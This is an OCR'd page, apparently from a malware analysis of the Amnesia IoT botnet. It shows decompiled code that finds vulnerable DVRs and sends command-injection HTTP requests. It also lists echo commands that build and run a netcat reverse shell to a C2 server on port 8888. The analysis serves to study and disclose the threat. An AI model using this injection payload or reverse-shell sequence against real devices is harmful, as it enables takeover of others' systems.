v90 = connect(v89, *(v42 + 20), *(v42 + 16));
if ( v90 != -1 )
{
  n = strlen(v43);
  send(v89, v43, n, 0);
  memset(&v44, 0, 0x400u);
  recv(v89, &v44, 0x400u, 0);
  if ( strstr(&v44, "Cross Web Server") )
  {
    optlen = &v46;
    log(v31, "NOTICE %s :CCTV found: %s:%s\n", haystack, &v45, &v46);
Figure 3 Check whether the target is a vulnerable DVR
If a vulnerable DVR is found, Amnesia will send four more HTTP requests which contains exploit payloads of four different shell commands. The commands are:
echo "nc" > f
echo "{one_of_c2_domains}" >> f
echo "8888 –e $SHELL" >> f
$(cat f) & > r
These commands create a shell script file and execute it. The script content connects with one of Amnesia C2 servers and to expose system default shell. Therefore, the infected devices will be compromised and will listen further shell commands sent from C2 servers as shown in Figure 4
log(v31, "NOTICE %s :CCTV found: %s:%s\n", haystack, &v45, &v46);
for ( k = 0; k <= 3; ++k )
{
  memset(v43, 0, 0xDFu);
  v19 = cmds_to_cctv[k];
  v20 = rand() % num_3;
  optlen = sub_9E04(v19, "HOST", &c2_server_table[60 * v20]);
  v25 = "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ";
  snprintf(
    v43,
    0xDAu,
    "%s%s%s",
    "GET /language/Swedish${IFS}&&",
    optlen,
    "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ",
    v26,
    v27);
  v21 = strlen(v43);
  strncat(v43, &v45, 218 - v21);
  v22 = strlen(v43);
  strncat(v43, "\r\n\r\n", 218 - v22);
  n = strlen(v43);
  send(v89, v43, n, 0);
  v94 = sub_B23C(v89, 4);
}
5/11